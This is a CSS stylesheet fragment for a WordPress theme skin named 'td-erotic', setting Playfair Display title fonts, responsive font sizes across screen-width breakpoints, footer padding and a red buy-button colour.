.td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container {
  text-align: center;
  bottom: 10px;
}
.td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container .td-module-meta-info {
  display: none;
}
.td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container .entry-title {
  font-family: "Playfair Display", serif;
  font-size: 36px;
  line-height: 42px;
  font-weight: 400;
}
@media (min-width: 1601px) and (max-width: 1800px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .entry-title {
    font-size: 32px !important;
    line-height: 38px !important;
  }
}
@media (min-width: 1141px) and (max-width: 1600px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .entry-title {
    font-size: 28px !important;
    line-height: 34px !important;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container {
    bottom: 0;
  }
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
@media (max-width: 767px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
  }
}
.td-erotic .td_module_8 .entry-title {
  font-size: 15px;
  font-weight: 700;
  font-family: "Playfair Display", serif;
}
.td-erotic .td_module_8 .td-module-comments {
  display: none;
}
.td-erotic .td-footer-wrapper.td-footer-template-4 {
  padding: 40px 0 0 0;
}
.td-erotic .td-footer-wrapper .td-retina-data {
  max-width: 160px;
}
.td-erotic .td-social-style-2 .td-icon-font:after {
  display: none;
}
.td-erotic .td-live-theme-demos .td-skin-buy a {
  background-color: #e82222;
}
